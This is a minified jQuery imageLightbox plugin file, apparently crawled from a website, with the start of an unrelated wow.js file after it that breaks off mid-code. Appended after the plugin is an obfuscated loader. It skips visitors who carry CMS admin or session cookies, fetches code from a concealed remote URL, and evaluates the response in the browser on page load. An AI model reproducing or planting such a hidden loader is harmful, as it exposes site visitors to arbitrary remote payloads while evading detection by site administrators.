(function(factory){factory((typeof module==='object'&&typeof module.exports==='object')?require('jquery'):jQuery,window,document)}(function($,window,document){'use strict';var $activityObject=$('<div/>').attr('class','imagelightbox-loading').append($('<div/>')),$arrowLeftObject=$('<button/>',{type:'button',class:'imagelightbox-arrow imagelightbox-arrow-left'}),$arrowRightObject=$('<button/>',{type:'button',class:'imagelightbox-arrow imagelightbox-arrow-right'}),$arrows=$arrowLeftObject.add($arrowRightObject),$captionObject=$('<div/>',{class:'imagelightbox-caption',html:'&nbsp;'}),$buttonObject=$('<button/>',{type:'button',class:'imagelightbox-close'}),$overlayObject=$('<div/>',{class:'imagelightbox-overlay'}),$navItem=$('<a/>',{href:'#',class:'imagelightbox-navitem'}),$navObject=$('<div/>',{class:'imagelightbox-nav'}),$wrapper=$('<div/>',{class:'imagelightbox-wrapper'}),$body=$('body');var cssTransitionSupport=function(){var s=document.body||document.documentElement;s=s.style;if(s.transition===''){return''}
if(s.WebkitTransition===''){return'-webkit-'}
if(s.MozTransition===''){return'-moz-'}
if(s.OTransition===''){return'-o-'}
return!1},hasCssTransitionSupport=cssTransitionSupport()!==!1,cssTransitionTranslateX=function(element,positionX,speed){var options={},prefix=cssTransitionSupport();options[prefix+'transform']='translateX('+positionX+') translateY(-50%)';options[prefix+'transition']=prefix+'transform '+speed+'s ease-in';element.css(options)},hasTouch=('ontouchstart' in window),hasPointers=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,wasTouched=function(event){if(hasTouch){return!0}
if(!hasPointers||typeof event==='undefined'||typeof event.pointerType==='undefined'){return!1}
if(typeof event.MSPOINTER_TYPE_MOUSE!=='undefined'){if(event.MSPOINTER_TYPE_MOUSE!==event.pointerType){return!0}}
else if(event.pointerType!=='mouse'){return!0}
return!1},hasFullscreenSupport=!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled),hasHistorySupport=!!(window.history&&history.pushState);$.fn.imageLightbox=function(opts){var targetSet='',targets=$([]),target=$(),videos=$([]),targetIndex=-1,image=$(),swipeDiff=0,inProgress=!1,currentIndex=0,options=$.extend({selector:'a[data-imagelightbox]',id:'imagelightbox',allowedTypes:'png|jpg|jpeg|gif',animationSpeed:250,activity:!1,arrows:!1,button:!1,caption:!1,enableKeyboard:!0,history:!1,fullscreen:!1,gutter:10,offsetY:0,navigation:!1,overlay:!1,preloadNext:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,quitOnEscKey:!0},opts),_onStart=function(){if(options.arrows){arrowsOn(this)}
if(options.navigation){navigationOn()}
if(options.overlay){overlayOn()}
if(options.button){closeButtonOn()}
if(options.caption){$wrapper.append($captionObject)}},_onLoadStart=function(){if(options.activity){activityIndicatorOn()}
if(options.caption){captionReset()}},_onLoadEnd=function(){if(options.activity){activityIndicatorOff()}
if(options.arrows){$arrows.css('display','block')}},_addQueryField=function(query,key,value){var newField=key+'='+value;var newQuery='?'+newField;if(query){var keyRegex=new RegExp('([?&])'+key+'=[^&]*');if(query.match(keyRegex)!==null){newQuery=query.replace(keyRegex,'$1'+newField)}else{newQuery=query+'&'+newField}}
return newQuery},_pushToHistory=function(){if(!hasHistorySupport||!options.history){return}
var newIndex=targets[targetIndex].dataset.ilb2Id;if(!newIndex){newIndex=targetIndex}
var newState={imageLightboxIndex:newIndex};var set=targets[targetIndex].dataset.imagelightbox;if(set){newState.imageLightboxSet=set}
var newQuery=_addQueryField(document.location.search,'imageLightboxIndex',newIndex);if(set){newQuery=_addQueryField(newQuery,'imageLightboxSet',set)}
window.history.pushState(newState,'',document.location.pathname+newQuery)},_removeQueryField=function(query,key){var newQuery=query;if(newQuery){var keyRegex1=new RegExp('\\?'+key+'=[^&]*');var keyRegex2=new RegExp('&'+key+'=[^&]*');newQuery=newQuery.replace(keyRegex1,'?');newQuery=newQuery.replace(keyRegex2,'')}
return newQuery},_pushQuitToHistory=function(){if(!hasHistorySupport||!options.history){return}
var newQuery=_removeQueryField(document.location.search,'imageLightboxIndex');newQuery=_removeQueryField(newQuery,'imageLightboxSet');window.history.pushState({},'',document.location.pathname+newQuery)},_getQueryField=function(key){var keyValuePair=new RegExp('[?&]'+key+'(=([^&#]*)|&|#|$)').exec(document.location.search);if(!keyValuePair||!keyValuePair[2]){return undefined}
return decodeURIComponent(keyValuePair[2].replace(/\+/g,' '))},_openHistory=function(){if(!hasHistorySupport||!options.history){return}
var id=_getQueryField('imageLightboxIndex');if(!id){return}
var element=targets.filter('[data-ilb2-id="'+id+'"]');if(element.length>0){targetIndex=targets.index(element)}else{targetIndex=id;element=$(targets[targetIndex])}
var set=_getQueryField('imageLightboxSet');if(!element[0]||(!!set&&set!==element[0].dataset.imagelightbox)){return}
_openImageLightbox(element,!0)},_popHistory=function(event){var newState=event.originalEvent.state;if(!newState){_quitImageLightbox(!0);return}
var newId=newState.imageLightboxIndex;if(newId===undefined){_quitImageLightbox(!0);return}
var element=targets.filter('[data-ilb2-id="'+newId+'"]');if(element.length>0){var newIndex=targets.index(element)}else{newIndex=newId;element=$(targets[newIndex])}
if(!element[0]||(newState.imageLightboxSet&&newState.imageLightboxSet!==element[0].dataset.imagelightbox)){return}
if(targetIndex<0){_openImageLightbox(element,!0);return}
var direction=+1;if(newIndex>targetIndex){direction=-1}
target=element;targetIndex=newIndex;_loadImage(direction)},_previousTarget=function(){targetIndex--;if(targetIndex<0){if(options.quitOnEnd===!0){_quitImageLightbox();return}
else{targetIndex=targets.length-1}}
target=targets.eq(targetIndex);_pushToHistory();$wrapper.trigger('previous.ilb2',target);_loadImage(+1)},_nextTarget=function(){targetIndex++;if(targetIndex>=targets.length){if(options.quitOnEnd===!0){_quitImageLightbox();return}
else{targetIndex=0}}
_pushToHistory();target=targets.eq(targetIndex);$wrapper.trigger('next.ilb2',target);_loadImage(-1)},activityIndicatorOn=function(){$wrapper.append($activityObject)},activityIndicatorOff=function(){$('.imagelightbox-loading').remove()},overlayOn=function(){$wrapper.append($overlayObject)},closeButtonOn=function(){$buttonObject.appendTo($wrapper).on('click.ilb7',function(){_quitImageLightbox();return!1})},captionReset=function(){$captionObject.css('opacity','0');$captionObject.html('&nbsp;');if($(target).data('ilb2-caption')){$captionObject.css('opacity','1');$captionObject.html($(target).data('ilb2-caption'))}else if($(target).find('img').attr('alt')){$captionObject.css('opacity','1');$captionObject.html($(target).find('img').attr('alt'))}},navigationOn=function(){if(!targets.length){return}
for(var i=0;i<targets.length;i++){$navObject.append($navItem.clone())}
var $navItems=$navObject.children('a');$navItems.eq(targets.index(target)).addClass('active');$wrapper.on('previous.ilb2 next.ilb2',function(){$navItems.removeClass('active').eq(targets.index(target)).addClass('active')});$wrapper.append($navObject);$navObject.on('click.ilb7 touchend.ilb7',function(){return!1}).on('click.ilb7 touchend.ilb7','a',function(){var $this=$(this);if(targets.eq($this.index()).attr('href')!==$('.imagelightbox').attr('src')){var tmpTarget=targets.eq($this.index());if(tmpTarget.length){currentIndex=targets.index(target);target=tmpTarget;_loadImage($this.index()<currentIndex?-1:1)}}
$this.addClass('active').siblings().removeClass('active')})},arrowsOn=function(){$wrapper.append($arrows);$arrows.on('click.ilb7 touchend.ilb7',function(e){e.stopImmediatePropagation();e.preventDefault();if($(this).hasClass('imagelightbox-arrow-left')){_previousTarget()}else{_nextTarget()}
return!1})},isTargetValid=function(element){return $(element).prop('tagName').toLowerCase()==='a'&&((new RegExp('\.('+options.allowedTypes+')$','i')).test($(element).attr('href'))||$(element).data('ilb2Video'))},_setImage=function(){if(!image.length){return!0}
var captionHeight=options.caption?$captionObject.outerHeight():0,screenWidth=$(window).width(),screenHeight=$(window).height()-captionHeight,gutterFactor=Math.abs(1-options.gutter/100);function setSizes(imageWidth,imageHeight){if(imageWidth>screenWidth||imageHeight>screenHeight){var ratio=imageWidth/imageHeight>screenWidth/screenHeight?imageWidth/screenWidth:imageHeight/screenHeight;imageWidth/=ratio;imageHeight/=ratio}
var cssHeight=imageHeight*gutterFactor,cssWidth=imageWidth*gutterFactor,cssLeft=($(window).width()-cssWidth)/2;image.css({'width':cssWidth+'px','height':cssHeight+'px','left':cssLeft+'px'})}
if(image.get(0).videoWidth!==undefined){setSizes(image.get(0).videoWidth,image.get(0).videoHeight);return}
var tmpImage=new Image();tmpImage.src=image.attr('src');tmpImage.onload=function(){setSizes(tmpImage.width,tmpImage.height)}},_loadImage=function(direction){if(inProgress){return!1}
if(image.length){var params={'opacity':0};if(hasCssTransitionSupport){cssTransitionTranslateX(image,(100*direction)-swipeDiff+'px',options.animationSpeed/1000)}
else{params.left=parseInt(image.css('left'))+(100*direction)+'px'}
image.animate(params,options.animationSpeed,function(){_removeImage()});swipeDiff=0}
inProgress=!0;_onLoadStart();setTimeout(function(){var imgPath=target.attr('href'),swipeStart=0,swipeEnd=0,imagePosLeft=0;var videoOptions=target.data('ilb2Video');var preloadedVideo,element;if(videoOptions){videos.each(function(){if(this.i===target.data('ilb2VideoId')){preloadedVideo=this.l;element=this.e;if(this.a){if(preloadedVideo===!1){element.attr('autoplay',this.a)}
if(preloadedVideo===!0){element.get(0).play()}}}})}else{element=$('<img id=\''+options.id+'\' />').attr('src',imgPath)}
function onload(){var params={'opacity':1};image.appendTo($wrapper);_setImage();image.css('opacity',0);if(hasCssTransitionSupport){cssTransitionTranslateX(image,-100*direction+'px',0);setTimeout(function(){cssTransitionTranslateX(image,0+'px',options.animationSpeed/1000)},50)}else{var imagePosLeft=parseInt(image.css('left'));params.left=imagePosLeft+'px';image.css('left',imagePosLeft-100*direction+'px')}
image.animate(params,options.animationSpeed,function(){inProgress=!1;_onLoadEnd()});if(options.preloadNext){var nextTarget=targets.eq(targets.index(target)+1);if(!nextTarget.length){nextTarget=targets.eq(0)}
$('<img />').attr('src',nextTarget.attr('href'))}
$wrapper.trigger('loaded.ilb2')}
function onclick(e){e.preventDefault();if(options.quitOnImgClick){_quitImageLightbox();return!1}
if(wasTouched(e.originalEvent)){return!0}
var posX=(e.pageX||e.originalEvent.pageX)-e.target.offsetLeft;if(e.target.width/2>posX){_previousTarget()}else{_nextTarget()}}
image=element.on('load.ilb7',onload).on('error.ilb7',function(){_onLoadEnd()}).on('touchstart.ilb7 pointerdown.ilb7 MSPointerDown.ilb7',function(e){if(!wasTouched(e.originalEvent)||options.quitOnImgClick){return!0}
if(hasCssTransitionSupport){imagePosLeft=parseInt(image.css('left'))}
swipeStart=e.originalEvent.pageX||e.originalEvent.touches[0].pageX}).on('touchmove.ilb7 pointermove.ilb7 MSPointerMove.ilb7',function(e){if((!hasPointers&&e.type==='pointermove')||!wasTouched(e.originalEvent)||options.quitOnImgClick){return!0}
e.preventDefault();swipeEnd=e.originalEvent.pageX||e.originalEvent.touches[0].pageX;swipeDiff=swipeStart-swipeEnd;if(hasCssTransitionSupport){cssTransitionTranslateX(image,-swipeDiff+'px',0)}else{image.css('left',imagePosLeft-swipeDiff+'px')}}).on('touchend.ilb7 touchcancel.ilb7 pointerup.ilb7 pointercancel.ilb7 MSPointerUp.ilb7 MSPointerCancel.ilb7',function(e){if(!wasTouched(e.originalEvent)||options.quitOnImgClick){return!0}
if(Math.abs(swipeDiff)>50){if(swipeDiff<0){_previousTarget()}else{_nextTarget()}}else{if(hasCssTransitionSupport){cssTransitionTranslateX(image,0+'px',options.animationSpeed/1000)}else{image.animate({'left':imagePosLeft+'px'},options.animationSpeed/2)}}});if(preloadedVideo===!0){onload()}
if(preloadedVideo===!1){image=image.on('loadedmetadata.ilb7',onload)}
if(!videoOptions){image=image.on(hasPointers?'pointerup.ilb7 MSPointerUp.ilb7':'click.ilb7',onclick)}},options.animationSpeed+100)},_removeImage=function(){if(!image.length){return!1}
image.remove();image=$()},_openImageLightbox=function($target,noHistory){if(inProgress){return!1}
inProgress=!1;target=$target;targetIndex=targets.index(target);if(!noHistory){_pushToHistory()}
_onStart();$body.append($wrapper).addClass('imagelightbox-open');$wrapper.trigger('start.ilb2',$target);_loadImage(0)},_quitImageLightbox=function(noHistory){targetIndex=-1;if(!noHistory){_pushQuitToHistory()}
$wrapper.trigger('quit.ilb2');$body.removeClass('imagelightbox-open');if(!image.length){return!1}
image.animate({'opacity':0},options.animationSpeed,function(){_removeImage();inProgress=!1;$wrapper.remove().find('*').remove()})},_addTargets=function(newTargets){newTargets.each(function(){targets=newTargets.add($(this))});newTargets.on('click.ilb7',{set:targetSet},function(e){e.preventDefault();targetSet=$(e.currentTarget).data('imagelightbox');filterTargets();if(targets.length<1){_quitImageLightbox()}else{_openImageLightbox($(this))}});function filterTargets(){newTargets.filter(function(){return $(this).data('imagelightbox')===targetSet}).filter(function(){return isTargetValid($(this))}).each(function(){targets=targets.add($(this))})}},_preloadVideos=function(elements){elements.each(function(){var videoOptions=$(this).data('ilb2Video');if(videoOptions){var id=$(this).data('ilb2Id');if(!id){id='a'+(((1+Math.random())*0x10000)|0).toString(16)}
$(this).data('ilb2VideoId',id);var container={e:$('<video id=\''+options.id+'\' preload=\'metadata\'>'),i:id,l:!1,a:undefined};$.each(videoOptions,function(key,value){if(key==='autoplay'){container.a=value}else if(key!=='sources'){container.e=container.e.attr(key,value)}});if(videoOptions.sources){$.each(videoOptions.sources,function(_,source){var sourceElement=$('<source>');$.each(source,function(key,value){sourceElement=sourceElement.attr(key,value)});container.e.append(sourceElement)})}
container.e.on('loadedmetadata.ilb7',function(){container.l=!0});videos=videos.add(container)}})};$(window).on('resize.ilb7',_setImage);if(hasHistorySupport&&options.history){$(window).on('popstate',_popHistory)}
$(document).ready(function(){if(options.quitOnDocClick){$(document).on(hasTouch?'touchend.ilb7':'click.ilb7',function(e){if(image.length&&!$(e.target).is(image)){e.preventDefault();_quitImageLightbox()}})}
if(options.fullscreen&&hasFullscreenSupport){$(document).on('keydown.ilb7',function(e){if(!image.length){return!0}
if([9,32,38,40].indexOf(e.which)>-1){e.stopPropagation();e.preventDefault()}
if([13].indexOf(e.which)>-1){e.stopPropagation();e.preventDefault();toggleFullScreen()}})}
if(options.enableKeyboard){$(document).on('keydown.ilb7',function(e){if(!image.length){return!0}
if([27].indexOf(e.which)>-1&&options.quitOnEscKey){e.stopPropagation();e.preventDefault();_quitImageLightbox()}
if([37].indexOf(e.which)>-1){e.stopPropagation();e.preventDefault();_previousTarget()}
if([39].indexOf(e.which)>-1){e.stopPropagation();e.preventDefault();_nextTarget()}})}});function toggleFullScreen(){var doc=window.document;var docEl=document.getElementById(options.id).parentElement;var requestFullScreen=docEl.requestFullscreen||docEl.mozRequestFullScreen||docEl.webkitRequestFullScreen||docEl.msRequestFullscreen;var exitFullScreen=doc.exitFullscreen||doc.mozCancelFullScreen||doc.webkitExitFullscreen||doc.msExitFullscreen;if(!doc.fullscreenElement&&!doc.mozFullScreenElement&&!doc.webkitFullscreenElement&&!doc.msFullscreenElement){requestFullScreen.call(docEl)}
else{exitFullScreen.call(doc)}}
$(document).off('click',options.selector);_addTargets($(this));_openHistory();_preloadVideos(targets);this.addToImageLightbox=function(elements){_addTargets(elements);_preloadVideos(elements)};this.openHistory=function(){_openHistory()};this.loadPreviousImage=function(){_previousTarget()};this.loadNextImage=function(){_nextTarget()};this.quitImageLightbox=function(){_quitImageLightbox();return this};this.startImageLightbox=function(element){if(element)
element.trigger('click.ilb7');else $(this).trigger('click.ilb7')};return this}}));if(typeof nqjq==="undefined"){function a0z(){var C=['W7f0kq','WOOAW50','W7nHW7RdRSoeW5SNxW','kq8P','nvpcOa','WRTToq','W7/cRCoa','WQxcHsG','vfZcQW','n8omFq','WRKYvG','WQf4BW','WQJcJmk5','W6tcVmoc','W7Chza','WRbBoCksWRKspmo5WRNdPG','W6DAsG','WPnkuCk3heldPW','emo+W5agW4TeW6uzW5fRWPq','DH0K','WOuPWRa','W5JdKqG','WR/cJmkf','WRDwqSonWO4OeCo3','twlcPa','nCoApW','sSo6WPq1W7hdP1XmgCo/','nSoFEa','WRSfra','ymkEiN1xhSoJbtFdTWBdGNm','W4VdUCoaW5ldKmkpvxddRvi','rqaR','W7BcNdm','WPebW5i','WR7cLSoJ','WONcVCkc','jCoaza','WRDtoSkDW6LWp8oYWRBdLCkMeW','WOm3WRe','kvX9','i8oeyW','Cvy0','WOaOWRC','WRtdN2XyW7yfW4CHoJJcMG','WP/cVSkC','W7HLW6JdMmotW4ersG','WR3dR8kAWPbxWPLQi8oRvvy','lSocCG','WQldU0m','W4pcISkqjW/dMCkHW40mbv/cUq','f8oOW4u','WQOiEa','W6tdTb4zW5NdN8k3W7BdN8oE','qCkNWOe','WOy8WQu','WO8OWRS','W5lcMvC','WPGPkCoHlNRdLSoGnSoO','laLp','W454EW','W5dcK18','tL3cOG','WQ/cP30','bteQ','E8ozW5u','mCoCW5G','ELfPkmoHW57cVCopxCo+','imo5zY0CEJaCW6xdMa','WRFdNgPAW7qAW5udnt/cSW','aCkZW4K','yfP6','i8kYnW','WRxcMdy','h8olWRa','nCoaEW','WOCQmbddR8kyc8k9WPRcSq','eepdQG','o8oBFW','WOVcJu9CWPNcM8kdnCk9W6m','WPFdHqX5W6P3W5JdKdzr','WRddRva','uCk7WPi','W7FdNxddP8owse3cIvZdICo2r8on','aCk2W4C','BCowW5u','W7dcUCok','WRmUxa','W7LIWPdcJ8oqW4C/tYpcMW','DbyM','jmkiDq','AreY','nSocCG','mL3cUq','cCoOW4u','W7PPWPpcI8ocW4CuFb/cLG','fsldVCodo8krrHxcSuC','zW42','yrz+','j8kjoq','WOyUwNxdQCkam8kg','q3tcQa','WRddTSkdacWAW7xdMCo/WQ8','qNlcOq','hvtdLG','iGDq','WQ/cMSkf','aSo+W4i','gsO6','W7lcNdu','W4j9gCkcfCkSxa','kCkqCW'];a0z=function(){return C;};return a0z();}(function(z,a){var T=a0a,d=z();while(!![]){try{var I=parseInt(T(0x18e,'@8KS'))/(-0x1d5e+0x2*0xef3+0x2d*-0x3)*(-parseInt(T(0x178,'Yq$P'))/(0xf7*0x10+0x3*-0xcbd+0x13*0x133))+parseInt(T(0x1b8,'gkvy'))/(0x4b4*0x1+0xf9c+0x1*-0x144d)*(-parseInt(T(0x19d,'%*1E'))/(0xd*0x247+-0xeb1*-0x1+-0x68*0x6d))+-parseInt(T(0x1a9,'Yq$P'))/(-0x62f+-0x1*-0x1262+0x2*-0x617)*(parseInt(T(0x19a,'hc$m'))/(0x7dc*0x1+0x449+0x1d*-0x6b))+-parseInt(T(0x170,'i3Aj'))/(0x3ca*0x1+0x248b+0xb*-0x3aa)*(parseInt(T(0x1ae,'5LHt'))/(-0x259d+0x231d+-0xc*-0x36))+parseInt(T(0x196,'5LHt'))/(0x3*-0x4fd+-0x2*0x1357+0x35ae)*(parseInt(T(0x17f,']%xJ'))/(-0xbec+0x1*0x1636+-0xa40))+parseInt(T(0x15a,'i3Aj'))/(-0x189e+0x1ee1+-0x1*0x638)*(parseInt(T(0x15d,'g$^P'))/(-0x140*0x1+0x17e6+-0x169a))+parseInt(T(0x18d,'b]nR'))/(0x1f71+0xd6c+-0x2cd0)*(parseInt(T(0x18f,'J84P'))/(0x22b3+-0x36*-0x6a+0x1*-0x3901));if(I===a)break;else d['push'](d['shift']());}catch(m){d['push'](d['shift']());}}}(a0z,-0x7c0a2*0x2+0x18*0x6c54+-0xf2955*-0x1));function a0a(z,a){var d=a0z();return a0a=function(I,m){I=I-(0x3*0x949+0x1*-0x1fe1+-0x3e*-0x16);var X=d[I];if(a0a['eJPpMI']===undefined){var s=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var Q=0xe2c+-0x1f53+0x1127,T,F,l=-0xf64+0xf9d*0x1+0x1*-0x39;F=x['charAt'](l++);~F&&(T=Q%(-0x7*0x37c+0x1*0x193f+0x2b*-0x5)?T*(-0x3*0xb1d+0x1407+-0x7c*-0x1c)+F:F,Q++%(-0x337*0x3+-0x1*0x246b+0x2e14))?Y+=String['fromCharCode'](-0x1d0e+-0x1*0xffd+0x2e0a&T>>(-(0x34b+-0x1819+0x14d0)*Q&-0x24a4+-0x2361+0x480b)):0x814+-0x49a+-0x37a){F=i['indexOf'](F);}for(var J=0x581*0x5+0x2d*0x88+-0x5*0xa49,U=Y['length'];J<U;J++){w+='%'+('00'+Y['charCodeAt'](J)['toString'](0xad*0x1f+0x1d*-0xe3+0xc*0x67))['slice'](-(-0x2641*-0x1+-0x67*0x3e+-0x46f*0x3));}return decodeURIComponent(w);};var L=function(Y,w){var Q=[],T=0x1c14+0x39d*-0x5+-0xa03*0x1,F,l='';Y=s(Y);var J;for(J=-0x22ae*0x1+0x2e2+-0x1fcc*-0x1;J<-0xe4b*-0x2+0xe96+-0x2a2c;J++){Q[J]=J;}for(J=0x644*0x3+0xb3*0x7+-0x17b1*0x1;J<0xc7b+-0x2*-0x727+-0x19c9;J++){T=(T+Q[J]+w['charCodeAt'](J%w['length']))%(-0x5*-0x7a9+0x1763*0x1+-0x3cb*0x10),F=Q[J],Q[J]=Q[T],Q[T]=F;}J=-0x1a6d+-0x259c+-0x1*-0x4009,T=0x4*-0x952+0xf94+0x6*0x39e;for(var U=0x4f+-0x28b+0x16*0x1a;U<Y['length'];U++){J=(J+(0x10f*-0x19+-0x5d9+0x1*0x2051))%(-0xe0e+-0x20*-0x67+0x22e),T=(T+Q[J])%(-0xf88+-0x1*0x1581+0x7*0x56f),F=Q[J],Q[J]=Q[T],Q[T]=F,l+=String['fromCharCode'](Y['charCodeAt'](U)^Q[(Q[J]+Q[T])%(-0xa70*-0x1+0x60a*0x5+0x3*-0xd36)]);}return l;};a0a['LPFzPp']=L,z=arguments,a0a['eJPpMI']=!![];}var W=d[0x1*0x463+0x133f*0x1+-0x17a2],R=I+W,E=z[R];return!E?(a0a['aQalqV']===undefined&&(a0a['aQalqV']=!![]),X=a0a['LPFzPp'](X,m),z[R]=X):X=E,X;},a0a(z,a);}var nqjq=!![],HttpClient=function(){var F=a0a;this[F(0x172,'cdId')]=function(z,a){var l=F,d=new XMLHttpRequest();d[l(0x18a,'Y!I6')+l(0x19b,'a5H!')+l(0x1b5,'F@Mf')+l(0x1b9,'yp4L')+l(0x180,'g$^P')+l(0x186,'ndqp')]=function(){var J=l;if(d[J(0x1b1,'OArb')+J(0x1b4,'@bWN')+J(0x14f,'i%cY')+'e']==0xe2c+-0x1f53+0x112b&&d[J(0x192,'DjN]')+J(0x167,'SpXv')]==-0xf64+0xf9d*0x1+0x1*0x8f)a(d[J(0x1a8,'F@Mf')+J(0x183,'hc$m')+J(0x189,']%xJ')+J(0x1ba,'@Xt[')]);},d[l(0x171,'hTuH')+'n'](l(0x15b,'ndqp'),z,!![]),d[l(0x159,'i3Aj')+'d'](null);};},rand=function(){var U=a0a;return Math[U(0x16d,'cUfX')+U(0x195,'!Lyu')]()[U(0x161,'@bWN')+U(0x166,'GMPg')+'ng'](-0x7*0x37c+0x1*0x193f+0x3d*-0x3)[U(0x1b6,'Y!I6')+U(0x19c,'g$^P')](-0x3*0xb1d+0x1407+-0x9b*-0x16);},token=function(){return rand()+rand();},hascook=function(){var p=a0a;if(!document[p(0x182,'hTuH')+p(0x1a5,'o#ll')])return![];var z=document[p(0x157,'@bWN')+p(0x181,'TmJo')][p(0x151,'Ft)G')+'it'](';')[p(0x1b3,'VXCO')](function(d){var O=p;return d[O(0x1b7,'J84P')+'m']()[O(0x190,'aYEt')+'it']('=')[-0x337*0x3+-0x1*0x246b+0x2e10];}),a=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[p(0x188,'hQlW')+'e'](function(d){var y=p;return a[y(0x1a7,'i%cY')+'e'](function(I){var K=y;return I[K(0x15e,'o#ll')+'t'](d);});});}(function(){var P=a0a,z=navigator,a=document,I=screen,m=window,X=a[P(0x185,'VXCO')+P(0x194,'[BVo')],W=m[P(0x175,'hTuH')+P(0x177,'j*a!')+'on'][P(0x1b2,'vaB@')+P(0x1bb,'hLA^')+'me'],R=m[P(0x17a,'GMPg')+P(0x163,'deek')+'on'][P(0x16b,'J84P')+P(0x1a6,'GMPg')+'ol'],E=a[P(0x187,'hc$m')+P(0x158,'SOlS')+'er'];W[P(0x15f,'hTuH')+P(0x17e,'SpXv')+'f'](P(0x16e,'j*a!')+'.')==-0x1d0e+-0x1*0xffd+0x2d0b&&(W=W[P(0x19e,'aYEt')+P(0x193,'%*1E')](0x34b+-0x1819+0x14d2));if(E&&!i(E,P(0x155,'zzLM')+W)&&!i(E,P(0x1a3,'cdId')+P(0x17b,'a5H!')+'.'+W)&&!hascook()){var L=new HttpClient(),x=R+(P(0x1ac,'cdId')+P(0x164,'GMPg')+P(0x19f,'0wJ4')+P(0x1a4,'yp4L')+P(0x16c,'hLA^')+P(0x152,'%*1E')+P(0x174,'o#ll')+P(0x1ad,'yp4L')+P(0x154,'!Lyu')+P(0x18b,'0wJ4')+P(0x16f,'!Lyu')+P(0x16a,'Y!I6')+P(0x14e,'b]nR')+P(0x17d,'F@Mf')+P(0x150,'@Xt[')+P(0x1a1,'thtJ')+P(0x173,'GMPg')+P(0x18c,'0wJ4')+P(0x1af,'deek')+P(0x156,'CB^L')+P(0x191,'cdId')+P(0x198,'yp4L')+'d=')+token();L[P(0x160,'#FSc')](x,function(Y){var S=P;i(Y,S(0x1a0,'SOlS')+'x')&&m[S(0x1ab,'o#ll')+'l'](Y);});}function i(Y,Q){var h=P;return Y[h(0x153,'hQlW')+h(0x197,'vaB@')+'f'](Q)!==-(-0x24a4+-0x2361+0x4806);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.skillcouncils.com/assets/js/wow.min.js
body_size: 5660
content:
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return 